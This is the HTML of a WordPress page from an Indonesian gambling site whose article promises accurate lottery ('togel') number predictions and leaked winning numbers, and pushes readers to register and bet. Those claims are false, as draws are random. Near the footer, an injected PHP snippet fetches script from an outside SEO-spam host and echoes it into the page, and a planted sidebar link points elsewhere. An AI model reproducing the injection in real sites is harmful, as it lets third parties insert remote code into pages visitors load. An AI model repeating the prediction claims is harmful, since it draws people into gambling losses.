        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/1355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=1355' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1355 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-1355" class="post-1355 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-togel tag-agen-togel tag-bandar-togel tag-bocoran-togel tag-jackpot-togel tag-nomor-togel tag-pasaran-togel tag-prediksi-togel tag-situs-bandar-togel tag-taruhan-togel">
	<header class="entry-header">
		<h1 class="entry-title">Prediksi Akurat Nomor Togel Hari Ini</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1200" height="686" src="https://theklunch.com/wp-content/uploads/2024/03/Nomor-togel-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nomor togel" decoding="async" fetchpriority="high" srcset="https://theklunch.com/wp-content/uploads/2024/03/Nomor-togel-1200x686.jpg 1200w, https://theklunch.com/wp-content/uploads/2024/03/Nomor-togel-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2024/03/Nomor-togel-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2024/03/Nomor-togel-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2024/03/Nomor-togel.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>Apakah Anda sedang mencari prediksi akurat <b>nomor togel</b> untuk hari ini? Di sini kami menyajikan prediksi yang dapat meningkatkan peluang Anda dalam memenangkan permainan togel. Dengan menggunakan prediksi ini, Anda dapat memperoleh angka-angka pilihan yang berpotensi membawa Anda ke hadiah jackpot yang menarik.</p>
<p>Selain prediksi, kami juga memberikan bocoran angka-angka jitu yang dapat Anda gunakan saat memasang taruhan togel. Dengan mengikuti bocoran ini, Anda memiliki kesempatan lebih besar untuk menebak angka yang benar dan memenangkan permainan togel.</p>
<p>Dapatkan informasi terbaru dan prediksi akurat <b>nomor togel</b> hanya di situs kami. Jangan lewatkan kesempatan untuk meningkatkan peluang Anda dalam meraih kemenangan dalam permainan togel. Kami memberikan bocoran angka dan hasil prediksi yang dapat diandalkan untuk membantu Anda mencapai impian jackpot togel.</p>
<h2>Keluaran Togel Terbaru dan Data Pengeluaran Nomor Togel</h2>
<p>Pada section ini, kami akan memberikan informasi terbaru seputar keluaran togel dan <b>data pengeluaran nomor togel</b>. Dengan memperoleh data ini, Anda dapat memantau nomor-nomor yang keluar dalam permainan togel. Data ini berguna untuk mempelajari pola keluaran dan mencari tahu angka-angka yang sering muncul.</p>
<p>Dalam permainan togel, analisis <b>data pengeluaran nomor togel</b> sangat penting untuk merumuskan strategi permainan Anda. Dengan mengetahui angka-angka yang sering muncul, Anda dapat meningkatkan peluang Anda dalam memenangkan permainan.</p>
<p>Kami akan menyajikan <b>keluaran togel terbaru</b> dan <b>data pengeluaran nomor togel</b> dalam format yang mudah dipahami. Update terkini mengenai nomor-nomor keluar akan kami sajikan secara berkala.</p>
<p>Dengan mengikuti <b>keluaran togel terbaru</b> dan memiliki akses ke data pengeluaran <b>nomor togel</b>, Anda dapat meningkatkan kemampuan prediksi Anda dalam memasang taruhan togel. Manfaatkan informasi ini untuk membuat keputusan yang lebih cerdas dalam permainan togel Anda.</p>
</p>
<h2>Bocoran Angka Togel dan Nomor Jitu Togel</h2>
<p>Dalam section ini, kami akan memberikan <b>bocoran angka togel</b> dan nomor-<b>nomor jitu togel</b> yang dapat menjadi referensi dalam memasang taruhan. Bocoran ini didasarkan pada analisis data pengeluaran togel sebelumnya dan menggunakan metode prediksi yang terpercaya. Gunakan bocoran ini untuk meningkatkan peluang Anda dalam meraih kemenangan.</p>
<p>Selama dengan perkembangan waktu, banyak individu mulai mencari <b>bocoran angka togel</b> untuk meningkatkan peluang mereka dalam memenangkan permainan togel. Kami menawarkan solusi terbaik dengan memberikan <b>bocoran angka togel</b> yang akurat dan terpercaya untuk Anda. Bocoran ini didasarkan pada analisis mendalam data pengeluaran togel sebelumnya dan menggunakan metode prediksi yang terbukti efektif.</p>
<p>Kami memiliki tim ahli yang terampil dalam menganalisis data pengeluaran togel sebelumnya dan mengidentifikasi pola yang mungkin terjadi. Berdasarkan analisis tersebut, tim kami dapat memberikan bocoran angka togel yang berpotensi menjadi <b>nomor jitu togel</b>. Dengan menggunakan bocoran ini, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan dalam permainan togel.</p>
<p>Untuk menjaga keamanan dan kerahasiaan bocoran angka togel kami, kami hanya menyediakan informasi ini kepada pelanggan yang sudah terdaftar. Jadi, pastikan Anda menjadi anggota kami untuk mendapatkan akses penuh ke bocoran angka togel terbaru dan nomor-<b>nomor jitu togel</b>. Dengan menggunakan bocoran ini, Anda dapat membuat keputusan yang lebih baik saat memasang taruhan dan meningkatkan peluang Anda untuk memenangkan permainan togel.</p>
<h2>Result Togel Online dan Cara Menang Togel</h2>
<p>Di section ini, Anda akan menemukan informasi tentang <b>result togel online</b> dan tips-tips <b>cara menang togel</b>. Kami akan memberikan panduan mengenai cara menginterpretasikan hasil <b>result togel online</b> dan strategi-strategi yang dapat diterapkan dalam permainan togel. Dengan memahami <b>cara menang togel</b> yang efektif, Anda dapat meningkatkan peluang Anda untuk merebut hadiah jackpot.</p>
<ol>
<li>Pahami Hasil <b>Result Togel Online</b></li>
<p>Untuk meningkatkan peluang menang togel, sangat penting untuk memahami hasil result togel online. Anda perlu mengerti bagaimana membaca dan menginterpretasikan data yang disajikan dalam result togel. Dalam panduan ini, kami akan memberikan penjelasan rinci tentang berbagai jenis result togel dan bagaimana Anda dapat menggunakan informasi ini untuk meningkatkan strategi Anda dalam memasang taruhan togel.</p>
<li>Gunakan Statistik dan Analisis</li>
<p>Selain memahami hasil result togel, Anda juga dapat menggunakan statistik dan analisis untuk meningkatkan peluang menang togel. Dalam h3 ini, kami akan menjelaskan cara menggunakan data statistik dan analisis dalam memprediksi angka-angka yang mungkin keluar berikutnya. Dengan mengikuti metode yang tepat, Anda dapat meningkatkan tingkat akurasi prediksi Anda dan meningkatkan kesuksesan Anda dalam memasang taruhan togel.</p>
<li>Pelajari Strategi Menang Togel yang Efektif</li>
<p>Kami akan membagikan strategi menang togel yang telah terbukti efektif. Dari manajemen risiko hingga penggunaan sistem taruhan yang tepat, kami akan membahas berbagai strategi yang dapat meningkatkan peluang Anda untuk menang. Dengan mengikuti strategi ini, Anda dapat meningkatkan keuntungan Anda dalam permainan togel.</p>
<li>Kendalikan Emosi dan Manajemen Keuangan</li>
<p>Taruhan togel dapat menjadi permainan yang emosional. Dalam h3 ini, kami akan membahas pentingnya mengendalikan emosi Anda saat bermain togel dan bagaimana mengelola keuangan Anda dengan bijaksana. Dengan menjaga emosi tetap stabil dan mengatur anggaran dengan baik, Anda dapat meminimalkan risiko dan meningkatkan peluang Anda untuk menang.</p>
</ol>
<h2>Sumber Nomor Togel dan Tebak Angka Togel</h2>
<p>Dalam section terakhir ini, kami akan memperkenalkan Anda pada sumber-<b>sumber nomor togel</b> yang dapat dijadikan referensi dalam menebak angka togel. Kami menyediakan Anda dengan sumber-sumber terpercaya yang dapat membantu Anda mendapatkan nomor-nomor akurat dan memiliki peluang tinggi untuk memenangkan permainan togel.</p>
<p>Dengan menggunakan sumber-sumber ini, Anda dapat meningkatkan keakuratan prediksi Anda dan meningkatkan peluang kemenangan Anda dalam permainan togel. Situs-situs web dan sistem yang kami rekomendasikan telah terbukti memberikan hasil yang konsisten dan dapat diandalkan.</p>
<p>Tidak ada yang bisa menjamin kemenangan 100% dalam permainan togel, namun dengan menggabungkan analisis data, metode prediksi yang terpercaya, dan menggunakan sumber-<b>sumber nomor togel</b> yang akurat, Anda dapat meningkatkan peluang Anda dalam memenangkan permainan ini. Gunakan sumber-sumber ini sebagai panduan dalam memasang taruhan dan meningkatkan strategi permainan Anda.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/" rel="bookmark"><time class="entry-date published" datetime="2024-03-05T01:53:00+07:00">05/03/2024</time><time class="updated" datetime="2024-03-01T20:02:22+07:00">01/03/2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://theklunch.com/tag/agen-togel/" rel="tag">agen togel</a>, <a href="https://theklunch.com/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://theklunch.com/tag/bocoran-togel/" rel="tag">bocoran togel</a>, <a href="https://theklunch.com/tag/jackpot-togel/" rel="tag">jackpot togel</a>, <a href="https://theklunch.com/tag/nomor-togel/" rel="tag">nomor togel</a>, <a href="https://theklunch.com/tag/pasaran-togel/" rel="tag">pasaran togel</a>, <a href="https://theklunch.com/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://theklunch.com/tag/situs-bandar-togel/" rel="tag">situs bandar togel</a>, <a href="https://theklunch.com/tag/taruhan-togel/" rel="tag">taruhan togel</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1355 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prediksi-akurat-nomor-togel-hari-ini/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1355' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="116"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/panduan-lengkap-taruhan-togel-online-aman/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Panduan Lengkap Taruhan Togel Online Aman</span></a></div><div class="nav-next"><a href="https://theklunch.com/bocoran-togel-hari-ini-prediksi-akurat-terupdate/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Bocoran Togel Hari Ini &#8211; Prediksi Akurat Terupdate</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/bermain-capsa-daring-terpercaya/">Bermain Capsa Daring Terpercaya: Panduan Lengkap Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/capsa-online-uang-asli/">Capsa Online Uang Asli: Panduan Terpercaya untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/daftar-situs-judi-capsa-online/">Daftar Situs Judi Capsa Online Terpercaya untuk Penggemar Permainan Kartu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/agen-judi-capsa-terpercaya/">Agen Judi Capsa Terpercaya: Panduan Menemukan Platfrom Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/judi-olahraga-badminton-online/">Judi Olahraga Badminton Online: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
